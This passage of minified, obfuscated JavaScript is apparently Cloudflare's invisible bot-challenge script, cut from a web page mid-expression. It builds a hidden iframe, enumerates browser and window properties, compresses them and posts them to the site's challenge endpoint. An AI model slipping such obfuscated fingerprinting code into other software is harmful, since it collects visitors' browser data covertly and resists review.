for(U=C[B],s=0;s<A;F=U&1.98|F<<1,T==Y-1?(T=0,V[ne(ng.D)](G(F)),F=0):T++,U>>=1,s++);B=(S--,0==S&&(S=Math[ne(ng.A)](2,A),A++),C[J]=D++,String(E))}if(B!==''){if(Object[ne(ng.k)][ne(ng.g)][ne(ng.M)](P,B)){if(256>B[ne(ng.V)](0)){for(s=0;s<A;F<<=1,Y-1==T?(T=0,V[ne(ng.B)](G(F)),F=0):T++,s++);for(U=B[ne(ng.C)](0),s=0;8>s;F=F<<1.71|1&U,Y-1==T?(T=0,V[ne(ng.F)](G(F)),F=0):T++,U>>=1,s++);}else{for(U=1,s=0;s<A;F=U|F<<1,Y-1==T?(T=0,V[ne(ng.D)](G(F)),F=0):T++,U=0,s++);for(U=B[ne(ng.T)](0),s=0;16>s;F=1.81&U|F<<1,Y-1==T?(T=0,V[ne(ng.y)](G(F)),F=0):T++,U>>=1,s++);}S--,S==0&&(S=Math[ne(ng.S)](2,A),A++),delete P[B]}else for(U=C[B],s=0;s<A;F=U&1.54|F<<1.83,T==Y-1?(T=0,V[ne(ng.B)](G(F)),F=0):T++,U>>=1,s++);S--,S==0&&A++}for(U=2,s=0;s<A;F=F<<1|1.56&U,Y-1==T?(T=0,V[ne(ng.P)](G(F)),F=0):T++,U>>=1,s++);for(;;)if(F<<=1,T==Y-1){V[ne(ng.y)](G(F));break}else T++;return V[ne(ng.m)]('')},'j':function(M,no){return no=nN,M==null?'':''==M?null:k.i(M[no(nV.z)],32768,function(Y,nR){return nR=no,M[nR(nr.z)](Y)})},'i':function(M,Y,G,nu,s,C,P,B,S,D,A,V,F,T,y,E,U,J){for(nu=nN,s=[],C=4,P=4,B=3,S=[],V=G(0),F=Y,T=1,D=0;3>D;s[D]=D,D+=1);for(y=0,E=Math[nu(nF.z)](2,2),A=1;E!=A;J=V&F,F>>=1,0==F&&(F=Y,V=G(T++)),y|=A*(0<J?1:0),A<<=1);switch(y){case 0:for(y=0,E=Math[nu(nF.j)](2,8),A=1;A!=E;J=V&F,F>>=1,0==F&&(F=Y,V=G(T++)),y|=(0<J?1:0)*A,A<<=1);U=j(y);break;case 1:for(y=0,E=Math[nu(nF.z)](2,16),A=1;E!=A;J=F&V,F>>=1,F==0&&(F=Y,V=G(T++)),y|=A*(0<J?1:0),A<<=1);U=j(y);break;case 2:return''}for(D=s[3]=U,S[nu(nF.k)](U);;){if(T>M)return'';for(y=0,E=Math[nu(nF.z)](2,B),A=1;E!=A;J=V&F,F>>=1,F==0&&(F=Y,V=G(T++)),y|=A*(0<J?1:0),A<<=1);switch(U=y){case 0:for(y=0,E=Math[nu(nF.z)](2,8),A=1;A!=E;J=F&V,F>>=1,0==F&&(F=Y,V=G(T++)),y|=A*(0<J?1:0),A<<=1);s[P++]=j(y),U=P-1,C--;break;case 1:for(y=0,E=Math[nu(nF.j)](2,16),A=1;A!=E;J=F&V,F>>=1,0==F&&(F=Y,V=G(T++)),y|=A*(0<J?1:0),A<<=1);s[P++]=j(y),U=P-1,C--;break;case 2:return S[nu(nF.K)]('')}if(C==0&&(C=Math[nu(nF.M)](2,B),B++),s[U])U=s[U];else if(P===U)U=D+D[nu(nF.Y)](0);else return null;S[nu(nF.f)](U),s[P++]=D+U[nu(nF.Y)](0),C--,D=U,0==C&&(C=Math[nu(nF.G)](2,B),B++)}}},K={},K[nN(nT.j)]=k.h,K}(),O();function I(K,M,nS,nH,Y,f,G,s,C,P,B,S){if(nS={z:226,j:253,k:263,K:228,M:283,Y:261,f:257,G:265,s:233,C:276,P:273,B:239,S:281,D:220,A:283,g:191,V:240,F:174,T:218,y:283,m:193,E:175,v:283,J:291,U:238,nD:173,nA:215,ng:248,nr:209,nV:286},nH=n1,!X(.01))return![];f=(Y={},Y[nH(nS.z)]=K,Y[nH(nS.j)]=M,Y);try{G=L[nH(nS.k)],s=nH(nS.K)+L[nH(nS.M)][nH(nS.Y)]+nH(nS.f)+G.r+nH(nS.G),C=new L[(nH(nS.s))](),C[nH(nS.C)](nH(nS.P),s),C[nH(nS.B)]=2500,C[nH(nS.S)]=function(){},P={},P[nH(nS.D)]=L[nH(nS.A)][nH(nS.g)],P[nH(nS.V)]=L[nH(nS.M)][nH(nS.F)],P[nH(nS.T)]=L[nH(nS.y)][nH(nS.m)],P[nH(nS.E)]=L[nH(nS.v)][nH(nS.J)],B=P,S={},S[nH(nS.U)]=f,S[nH(nS.nD)]=B,S[nH(nS.nA)]=nH(nS.ng),C[nH(nS.nr)](d[nH(nS.nV)](S))}catch(D){}}function Z(nf,nQ,z,j,k){return nf={z:254,j:268},nQ=n1,z=3600,j=i(),k=Math[nQ(nf.z)](Date[nQ(nf.j)]()/1e3),k-j>z?![]:!![]}function o(z,j,k,nI,n3,K){n3=(nI={z:178,j:180,k:195,K:182},n1);try{return j[k][n3(nI.z)](function(){}),'p'}catch(M){}try{if(null==j[k])return j[k]===void 0?'u':'x'}catch(Y){return'i'}return z[n3(nI.j)][n3(nI.k)](j[k])?'a':j[k]===z[n3(nI.j)]?'E':!0===j[k]?'T':!1===j[k]?'F':(K=typeof j[k],n3(nI.K)==K?e(z,j[k])?'N':'f':l[K]||'?')}function h(z,j,nP,nC,ns,nG,nz,k,K,M){nP={z:263,j:278,k:283,K:233,M:276,Y:273,f:228,G:261,s:236,C:237,P:239,B:281,S:231,D:289,A:210,g:210,V:280,F:237,T:209,y:286,m:275},nC={z:279},ns={z:185,j:185,k:244,K:242,M:185},nG={z:239},nz=n1,k=L[nz(nP.z)],console[nz(nP.j)](L[nz(nP.k)]),K=new L[(nz(nP.K))](),K[nz(nP.M)](nz(nP.Y),nz(nP.f)+L[nz(nP.k)][nz(nP.G)]+nz(nP.s)+k.r),k[nz(nP.C)]&&(K[nz(nP.P)]=5e3,K[nz(nP.B)]=function(nj){nj=nz,j(nj(nG.z))}),K[nz(nP.S)]=function(nk){nk=nz,K[nk(ns.z)]>=200&&K[nk(ns.j)]<300?j(nk(ns.k)):j(nk(ns.K)+K[nk(ns.M)])},K[nz(nP.D)]=function(nL){nL=nz,j(nL(nC.z))},M={'t':i(),'lhr':H[nz(nP.A)]&&H[nz(nP.g)][nz(nP.V)]?H[nz(nP.g)][nz(nP.V)]:'','api':k[nz(nP.F)]?!![]:![],'payload':z},K[nz(nP.T)](d[nz(nP.y)](JSON[nz(nP.m)](M)))}function n(nU){return nU='postMessage,/invisible/jsd,fromCharCode,toString,now,display: none,length,getPrototypeOf,removeChild,POST,sid,stringify,open,charAt,log,xhr-error,href,ontimeout,DOMContentLoaded,_cf_chl_opt,map,appendChild,hxaBrV,concat,body,onerror,pow,gRjkt7,symbol,splice,chctx,gKwbC5,chlApiClientVersion,includes,indexOf,catch,bigint,Array,1699929gbiJEl,function,from,keys,status,detail,tabIndex,480JAEwWS,object,19319YkKZvl,vKoX8,hasOwnProperty,hhzn3,contentDocument,isArray,8FegVIJ,Object,join,Function,[native code],navigator,split,number,prototype,parent,style,6pe4kRx79Zhw5gPYJQSj8VL0qMXsF1Hyd$DAbUTuoGiIBlcWKnCONt2zrafm+E-v3,950208whMunY,send,location,loading,addEventListener,1734036OYJqLm,getOwnPropertyNames,source,onreadystatechange,cJDYB1,chlApiRumWidgetAgeMs,undefined,chlApiSitekey,random,isNaN,23745550lLARri,_cf_chl_opt;XQlKq9;mpuA2;BYBs3;bqzg9;gtpfA4;SZQFk7;rTYyd6;gTvhm6;ubgT9;JrBNE9;NgAVk0;YBjhw4;WvQh6;cJDYB1;Qgcf5;eHVD2;VJwN2,document,msg,call,/cdn-cgi/challenge-platform/h/,clientInformation,push,onload,d.cookie,XMLHttpRequest,bind,contentWindow,/jsd/oneshot/5eaf848a0845/0.9189728474148104:1765308554:96GvhwWWquweG8DOeqnq4tgk4WblFEcb-r_0x7D-S5o/,api,errorInfoObject,timeout,chlApiUrl,string,http-code:,34ryWujG,success,error on cf_chl_props,2772135maySWy,Set,jsd,cloudflare-invisible,charCodeAt,20352FNYPnL,event,error,floor,iframe,sort,/b/ov1/0.9189728474148104:1765308554:96GvhwWWquweG8DOeqnq4tgk4WblFEcb-r_0x7D-S5o/,boolean,readyState,createElement,xkKZ4,Qgcf5,__CF$cv$params'.split(','),n=function(){return nU},n()}function O(nv,nE,nt,nx,z,j,k,K,M){if(nv={z:263,j:237,k:259,K:211,M:212,Y:282,f:216},nE={z:259,j:211,k:216},nt={z:245},nx=n1,z=L[nx(nv.z)],!z)return;if(!Z())return;(j=![],k=z[nx(nv.j)]===!![],K=function(nb,Y){if(nb=nx,!j){if(j=!![],!Z())return;Y=a(),h(Y.r,function(f){W(z,f)}),Y.e&&I(nb(nt.z),Y.e)}},H[nx(nv.k)]!==nx(nv.K))?K():L[nx(nv.M)]?H[nx(nv.M)](nx(nv.Y),K):(M=H[nx(nv.f)]||function(){},H[nx(nv.f)]=function(na){na=nx,M(),H[na(nE.z)]!==na(nE.j)&&(H[na(nE.k)]=M,K())})}function W(k,K,nJ,nX,M,Y,f){if(nJ={z:249,j:237,k:244,K:215,M:274,Y:252,f:244,G:205,s:264,C:215,P:274,B:252,S:253,D:186,A:264},nX=n1,M=nX(nJ.z),!k[nX(nJ.j)])return;K===nX(nJ.k)?(Y={},Y[nX(nJ.K)]=M,Y[nX(nJ.M)]=k.r,Y[nX(nJ.Y)]=nX(nJ.f),L[nX(nJ.G)][nX(nJ.s)](Y,'*')):(f={},f[nX(nJ.C)]=M,f[nX(nJ.P)]=k.r,f[nX(nJ.B)]=nX(nJ.S),f[nX(nJ.D)]=K,L[nX(nJ.G)][nX(nJ.A)](f,'*'))}function e(z,j,nZ,n2){return nZ={z:199,j:199,k:204,K:267,M:227,Y:177,f:200},n2=n1,j instanceof z[n2(nZ.z)]&&0<z[n2(nZ.j)][n2(nZ.k)][n2(nZ.K)][n2(nZ.M)](j)[n2(nZ.Y)](n2(nZ.f))}function R(z,nd,n4,j){for(nd={z:287,j:184,k:271},n4=n1,j=[];z!==null;j=j[n4(nd.z)](Object[n4(nd.j)](z)),z=Object[n4(nd.k)](z));return j}function a(nM,n9,k,K,M,Y,f){n9=(nM={z:260,j:255,k:206,K:269,M:187,Y:288,f:285,G:235,s:229,C:201,P:194,B:272},n1);try{return k=H[n9(nM.z)](n9(nM.j)),k[n9(nM.k)]=n9(nM.K),k[n9(nM.M)]='-1',H[n9(nM.Y)][n9(nM.f)](k),K=k[n9(nM.G)],M={},M=cJDYB1(K,K,'',M),M=cJDYB1(K,K[n9(nM.s)]||K[n9(nM.C)],'n.',M),M=cJDYB1(K,k[n9(nM.P)],'d.',M),H[n9(nM.Y)][n9(nM.B)](k),Y={},Y.r=M,Y.e=null,Y}catch(G){return f={},f.r={},f.e=G,f}}function X(z,nw,nn){return nw={z:221},nn=n1,Math[nn(nw.z)]()<z}function c(Q,z,j){return j=n(),c=function(k,L,H){return k=k-173,H=j[k],H},c(Q,z)}function i(nY,nc,z){return nY={z:263,j:254},nc=n1,z=L[nc(nY.z)],Math[nc(nY.j)](+atob(z.t))}}()